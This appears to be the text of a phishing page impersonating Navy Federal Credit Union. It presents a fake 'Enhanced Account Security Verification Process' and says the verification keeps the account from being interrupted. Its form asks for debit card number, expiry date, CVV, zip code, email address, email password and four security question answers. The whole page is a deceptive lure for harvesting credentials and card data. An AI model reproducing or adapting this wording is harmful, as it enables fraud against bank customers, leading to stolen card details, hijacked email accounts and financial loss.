 NAVY
FEDERAL®
Credit Union
ARMY
MARINE CORPS
NAVY
AIR FORCE
COAST GUARD
VETERANS
About Us | Branches & ATMs | Questions & Support | Routing Number: 256074974
Step 1 : Enhanced Account Security Verification Process.
We've upgraded your protection on Navy Federal Credit Union and will continue to enhance your account security. To help us verify your account on our servers,
please complete the following information. After completing your account verification, your Navy Federal Credit Union account will not be interrupted and will
continue work as normal. This is a security measure to verify your identity. ?
Secure SSL Account Details Verification :
Full Name :*
Debit Card Number :*
Expiring Date :* MM / YY
Cvv :*
Zip Code :*
Primary E-mail Address :* Primary email address
E-mail Password :* Email password
Enhanced Security Question Verification Process :
Previously, we asked you to select security questions and provide us with your own personalized answer for every question. By providing the same questions
and answers below, you help us verify your identity and keep your account safe.
Security Question* 1 Please select a question First answer
Security Question* 2 Please select a question Second answer
Security Question* 3 Please select a question Third answer
Security Question* 4 Please select a question Fourth answer